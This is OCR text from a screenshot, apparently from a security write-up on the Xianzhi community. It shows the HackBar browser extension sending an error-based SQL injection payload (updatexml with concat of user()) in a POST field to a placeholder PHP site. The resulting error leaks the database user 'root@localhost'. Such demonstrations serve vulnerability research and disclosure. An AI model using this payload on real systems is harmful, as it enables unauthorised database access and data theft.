 系统提醒
:(
SQLSTATE[HY000]: General err
or: 1105 XPATH syntax error:
'~root@localhost~'
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://www.a.com/index.php?s=/user/do_name.html
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
先知社区